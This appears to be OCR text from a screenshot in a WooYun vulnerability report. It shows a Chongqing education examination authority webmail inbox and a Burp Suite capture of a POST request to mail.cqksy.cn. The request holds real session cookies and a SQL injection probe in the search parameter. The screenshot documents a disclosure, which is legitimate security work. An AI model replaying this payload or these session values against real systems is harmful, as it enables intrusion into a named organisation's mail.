 http://mail.cqksy.cn/main.php?loginuser=yu
重庆教育考试院邮件系统 | ...
cqksy.cn
Web Mail
yuanzhang@cqksy.cn [ 首页 | 设置 - 换肤 ]
正在载入...
首页
查找
使
写邮件
收邮件
地址簿
收件箱 (2)
星标邮件
已发送
草稿箱 (2)
已删除
垃圾邮件
其他邮件夹
其他邮箱
邮件标签
配置箱
搜索邮件 - 未读0封 共4封
删除 回复 转发 垃圾邮件
本周(1)
小伟
更早(3)
^~^ 小怪兽~^
粟小沫
小文
删除 回复 转发 垃圾邮件
Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Bypass WAF
Intercept HTTP history WebSockets history Options
Request to http://mail.cqksy.cn:80 [61.128.226.199]
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /main.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://mail.cqksy.cn/main.php?loginuser=yuanzhang%40cqksy.cn
Accept-Language: zh-cn
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Host: mail.cqksy.cn
Content-Length: 113
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: magicwinmail_agent_type=pc; magicwinmail_default_theme=default; magicwinmail_default_language=ch_gb;
magicwinmail_login_email=admin%40cqksy.cn; magicwinmail_login_domain=cqksy.cn; magicwinmail_login_userid=yuanzhang%40cqksy.cn;
magicwinmail_sessid_63da615e091f464554d0100ef62ffa08=1438361802
sessid=63da615e091f464554d0100ef62ffa08&act=search&opt=msgsearch&folder=INBOX&searchkey=%E5%B0%8F%25'and'%25'%3D'
www.wooyun.org